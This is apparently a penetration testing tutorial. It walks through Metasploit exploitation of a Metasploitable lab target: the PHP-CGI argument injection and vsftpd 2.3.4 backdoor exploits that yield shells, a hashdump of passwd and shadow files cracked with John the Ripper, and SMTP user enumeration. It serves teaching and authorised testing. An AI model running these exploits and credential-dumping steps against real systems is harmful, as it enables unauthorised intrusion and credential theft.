penetration testing
cybersecurity
Detection and Exploitation of Vulnerabilities during pentesting
Identification and exploitation of known vulnerabilities.
Identifying and exploiting known vulnerabilities is a critical phase in penetration testing, carried out after gathering information about the target and identifying possible weaknesses in systems and services. General steps and some common techniques used in this phase are described here:
- Vulnerability Database: Use vulnerability databases, such as the NIST National Vulnerability Database (NVD) or the Common Vulnerabilities and Exposures (CVE), to identify known vulnerabilities.
- Vulnerability Scanning: Use automated tools such as Nessus, OpenVAS, or Nexpose to perform vulnerability scans on target systems and services.
- Analysis of results: Review reports generated by vulnerability scanning tools to identify detected weaknesses and assess their criticality.
- Vulnerability Prioritization: Rank the identified vulnerabilities according to their severity and potential impact on system security.
- Manual Validation: Manually validate the identified vulnerabilities to confirm their existence and evaluate the possibility of exploitation.
- Controlled Exploitation: In case of explicit authorization, perform controlled exploitation tests to verify the effectiveness of the identified vulnerabilities.
- Documentation of Findings: Document in detail all identified vulnerabilities, including information on their nature, impact, and recommendations for mitigation.
It is important to conduct these activities within the ethical and legal scope of the test, always obtaining the consent of the system or network owner. In addition, transparent communication of findings is crucial to facilitate mitigation and improve the security of the environment being assessed.
Types of vulnerability exploitation
There are many types of vulnerability exploitation:
-
Application vulnerabilities: These vulnerabilities are related to programming errors in the application. This can allow an attacker to exploit vulnerable code to compromise its security. These vulnerabilities are generally found on the client side, such as websites, mobile applications, desktop applications, and server applications.
-
Network vulnerabilities: These vulnerabilities are found at the network level due to misconfigured firewalls, protocols, and services in the infrastructure. This can allow an attacker to exploit the network to gain unauthorized access.
-
Server vulnerabilities: These vulnerabilities are found in servers and are related to misconfiguration. This may allow an attacker to exploit the server to gain unauthorized access.
-
Software vulnerabilities: These vulnerabilities are found in the software installed on the system. This may allow an attacker to exploit vulnerabilities in the software to gain unauthorized access.
-
Hardware vulnerabilities: These vulnerabilities are in the computer hardware. This may allow an attacker to exploit the hardware to gain unauthorized access.
Important Recommendations
It is important to understand how to combat these types of vulnerability exploits. Here are some recommendations:
- Implement effective security controls, such as firewalls, anti-virus, anti-spam, and content filtering tools.
- Monitor systems continuously to detect and respond to vulnerability exploitation attempts.
- Ensure that all systems are up-to-date and vulnerabilities are adequately mitigated.
- Use a security solution that focuses on prevention, even if exploitation attempts are detected.
- Perform periodic Ethical Hacking or Ethical Hacking tests to detect vulnerabilities or security flaws.
- Use cloud-based security solutions to improve security and management of systems.
- Provide education and training to end users to reduce the risks of vulnerability exploitation.
The best way to protect against vulnerability exploitation is by implementing good security practices and adopting effective security solutions. Therefore, it is important to take measures such as the above to protect yourself from a cyber-attack.
Use of exploits and automated tools
The use of exploits and automated tools is an essential part of penetration testing but must be conducted responsibly and ethically. Here are general considerations and steps for the use of exploits and automated tools in the context of a security assessment:
- Owner Consent: Obtain explicit consent from the system or network owner before using exploits or performing penetration testing.
- Understanding of Scope: Clarify and clearly understand the scope of the test, including the specific systems and services that are authorized to be evaluated.
- Detailed Documentation: Document in detail every action taken, including the use of exploits and automated tools, along with their results.
- Risk Mitigation: Assess and mitigate any potential risks associated with the use of exploits, ensuring that no irreparable damage is caused.
- Vulnerability Prioritization: Prioritize the use of exploits based on the severity and potential impact of identified vulnerabilities.
Step-by-step
- Vulnerability Identification: Use scanning and analysis tools to identify vulnerabilities in systems and services.
- Exploit Selection: Select specific exploits that are relevant to the identified vulnerabilities.
- Controlled Testing: Perform controlled penetration testing using exploits, ensuring that no unauthorized damage is caused.
- Manual Validation: Manually validate the existence of vulnerabilities and the effectiveness of the exploits used.
- Documenting Results: Documenting test results, including details on successful exploitation or any problems encountered.
- Transparent Communication: Communicate transparently with the customer or system owner about actions taken, results obtained, and mitigation recommendations.
Common Tools for Exploit Usage and Automation
- Metasploit: Penetration testing development framework with a wide variety of exploit modules.
Usage: Controlled exploit testing to validate vulnerabilities.
- ExploitDB: Database of exploits and penetration techniques.
Usage: Search and selection of specific exploits.
- AutoSploit: Automation tool that selects exploits automatically.
Usage: Automated vulnerability testing.
- Armitage: Graphical interface for Metasploit with automation functions.
Usage: Facilitates the management and execution of exploits.
Penetration testing of common services (e.g. HTTP, FTP)
Penetration testing on services such as HTTP, FTP, SSH, TELNET is essential to evaluate the security of a system. Here are some general steps and common techniques used in this type of testing we will use Metasploit and Metasploitable:
HTTP (Web Server):
- Port Scanning: Use tools such as Nmap to identify active services, including HTTP on port 80 and HTTPS on port 443.
- Web Technologies Analysis: Use tools such as Wappalyzer or BuiltWith to identify the web technologies and platforms used on the server.
- Directory and File Enumeration: Use tools such as dirb, dirbuster or gobuster to enumerate directories and files on the web server.
- Web Vulnerability Scanning: Use tools such as Nikto or OWASP ZAP to perform vulnerability scans on the web application.
- Exploitation of Known Vulnerabilities: If known vulnerabilities are found, use appropriate exploits to verify controlled exploitation.
- SQL Injection and XSS: Test security against SQL injection and cross-site scripting (XSS) attacks using tools such as SQLMap or Burp Suite.
Port 80 is the default port for HTTP services (web pages). In a previous analysis, we determined that port 80 is open. Now it is time to determine what is running behind that port.
We look for the IP. In this case, it is 192.168.1.49.

First, do an Nmap scan:
1Db_nmap -sV 192.168.1.49 -p 80

This is Apache running on Ubuntu. Let's try to gather more information with an auxiliary scanner:
1use auxiliary/scanner/http/http_version 2 3show options

1set RHOST 192.168.1.49 2 3run

Let's try other HTTP modules to get more information about our server:
dir_listing will determine if directory listing is enabled:
1use auxiliary/scanner/http/dir_listing 2 3show options

1set RHOST 192.168.1.49 2 3run

No luck. dir_scanner will search for interesting directories:
1use auxiliary/scanner/http/dir_scanner 2 3show options 4 5set RHOST 192.168.1.49 6 7run

We have 6 directories. Checking their contents could give us an advantage in hacking our target. Let's try another module, files_dir:
1use auxiliary/scanner/http/files_dir 2 3show options 4 5set RHOST 192.168.1.49 6 7run

Again, these results could make a difference and we should take a look at them. Another module of interest id options, robots_txt, and verb_auth_bypass:
1use auxiliary/scanner/http/verb_auth_bypass 2 3 4show options 5 6set RHOST 192.168.1.49 7 8run

And many more modules that I invite you to try.
Let's make use of the information we collect. Let's search in Apache exploitDB with the PHP version:
1$ searchsploit apache | grep 5.4.2

Remote execution of CGI code was found. Let's exploit it:
1use exploit/multi/http/php_cgi_arg_injection* 2 3set RHOST 192.168.1.49 4 5run

We have a shell meterpreter!!!! Happy hacking!!!!
Port 80 is a good source of information and exploits, like any other port. We will come back to this port for installed web applications. In this article, we obtained information about running services and found an exploit that provided us with a shell.
FTP (File Transfer Protocol)
- Port Scanning: Use tools such as Nmap to identify active services, including FTP on port 21.
- Anonymous User Enumeration: Verify if the FTP server allows anonymous connections and if it offers access to sensitive information.
- Unauthorized Access Attempts: Attempt to access the FTP server with weak or default credentials to assess authentication security.
- Directory Scanning: Use tools such as Nmap or dirb to scan directories on the FTP server.
- File Transfer: Upload and download files to assess access control integrity and system security.
- Exploitation of Known Vulnerabilities: If known vulnerabilities are found on the FTP server, use appropriate exploits to verify controlled exploitation.
Scanning and attack of port 21 with Metasploitable 2
Let's check the database status, create our workspace and configure our global RHOSTS, so as not to enter them on every attempt:
 .
.
We will start with port 21, the default ftp port.
Within the metasploit framework, we will run a Nmap service scan targeting port 21:
1db_nmap -p 21 192.168.231.109 -A -sV -sC
MSF also has an auxiliary module for ftp:
1use auxiliary/scanner/ftp/ftp_version 2 3run

Let's see the results of our port scan:

We have an FTP Server, namely vsFTP 2.3.4. running. Let's do a search on exploitDB through searchploit:
1$ searchsploit vsftp
As we can see, there is a backdoor command execution exploit for our version of vsftp. Let's go back to MSF, search for the exploit, load it, view its information and execute it:
1grep vsftp search exploits

1use exploit/unix/ftp/vsftp_234_backdoor 2 3show info

run

And now we have a shell in session 2. We can send it to the background (^Z), list the open sessions (sessions -l), and interact (sessions 2).

We will try to extract users and passwords from the target using the hashdump module. Put the session in the background and select the module:

1use post/linux/gather/hashdump 2 3show options 4 5set SESSION 2 6 7show info 8 9run
Now use the command loot to see the results so far:
loot

We were able to get the passwd, shadow, and unshadow files.
Open another terminal so that John the Ripper can open them:
1$ john .msf4/loot/20190402110303_metasploitable2_192.168.231.109_linux.hashes_935091.txt
To see the results use the --show: option.

We scanned port 21 and determined that a vulnerable version was running the FTP service. Using MSF we were able to:
- Create a remote session.
- Obtain /etc/passwd and /etc/shadow files.
- Obtain login credentials using John the Ripper.
SMTP (Simple Mail Transfer Protocol) port 25
SMTP (Simple Mail Transfer Protocol) penetration testing is essential for evaluating the security of email servers. The following are the key phases of SMTP penetration testing:
- Recognition:
- SMTP server identification: Determines the IP addresses and domain names associated with the target email server.
- User enumeration: Gathers information about valid users, which could facilitate brute-force or dictionary attacks.
- Configuration Analysis:
- Access Restriction Verification: Evaluates access policies, such as IP address-based restrictions.
- Content filtering validation: Ensures that the server filters malicious content and handles attachments properly.
- Brute Force Attacks: Performs login attempts with common or weak passwords to assess system resilience.
- Authentication Verification: Confirm that authentication policies, such as STARTTLS, are implemented securely.
- Open Relay Testing: Checks if the server allows email forwarding without authentication, which can be exploited by attackers.
- Email Injection Attacks: Evaluate the server's ability to resist email header manipulation attacks.
- Content Injection: Checks the resistance to malicious content injection in the email body.
- Vulnerability Scanning: Identifies potential email-related services that may have vulnerabilities.
- Testing against partner web servers: Evaluates the security of email-related web applications.
- Antispam Rules Analysis: Attempts to send malicious emails without being detected by antispam filters.
- Message retention and deletion: Verifies if the server follows message retention and deletion policies.
- Detailed documentation: Provides detailed reports of vulnerabilities found, along with recommendations for mitigation.
- SMTP penetration testing is critical to ensuring the integrity and security of an organization's email communications.
Scanning and attacking port 25 with Metasploitable 2
Our first task is to determine what software and version is running behind port 25. Let's use Nmap:
1db_nmap -p 25 -sC -sV -A 192.168.231.109

1use auxiliary/scanner/smtp/smtp_version
After executing the module, here are the results:

As we did in part II, let's search in exploitDB, google, etc.
MSF has a user enumeration module for SMTP.
1use auxiliary/scanner/smtp/smtp_enum 2 3run

The module was able to extract a list of users. Now we can try to brute force login with these users.
SMTP 25 commands
SMTP stands for Simple Mail Transport Protocol and is a server-to-server protocol that maintains a local database of users to which it should send and receive email.
SMTP has a set of commands (see them here). We will connect to our target through port 25 and try to acquire emails from this database. Open a new terminal and type:
1$ nc 192.168.231.109 25
We are now inside. Let's use the VRFY command to enumerate the users:
1VRFY user

Instead of doing this by hand, let's use a tool from our toolbelt: smtp-user-enum.
